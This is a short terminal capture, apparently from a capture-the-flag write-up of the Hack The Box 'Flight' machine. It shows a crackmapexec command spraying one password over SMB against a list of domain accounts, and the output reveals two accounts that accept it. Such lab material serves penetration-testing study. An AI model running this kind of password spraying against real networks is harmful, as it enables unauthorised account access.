 ┌──(kali㉿kali)-[/tmp]
└─$ sudo crackmapexec smb 10.129.155.72 -u users.txt -p 'S@Ss!K@*t13' --continue-on-success
SMB 10.129.155.72 445 G0 [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB 10.129.155.72 445 G0 [-] flight.htb\Administrator:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.129.155.72 445 G0 [-] flight.htb\Guest:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.129.155.72 445 G0 [-] flight.htb\krbtgt:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.129.155.72 445 G0 [+] flight.htb\S.Moon:S@Ss!K@*t13
SMB 10.129.155.72 445 G0 [-] flight.htb\R.Cold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.129.155.72 445 G0 [-] flight.htb\G.Lors:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.129.155.72 445 G0 [-] flight.htb\L.Kein:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.129.155.72 445 G0 [-] flight.htb\M.Gold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.129.155.72 445 G0 [-] flight.htb\C.Bum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.129.155.72 445 G0 [-] flight.htb\W.Walker:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.129.155.72 445 G0 [-] flight.htb\I.Francis:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.129.155.72 445 G0 [-] flight.htb\D.Truff:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.129.155.72 445 G0 [-] flight.htb\V.Stevens:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.129.155.72 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
SMB 10.129.155.72 445 G0 [-] flight.htb\O.Possum:S@Ss!K@*t13 STATUS_LOGON_FAILURE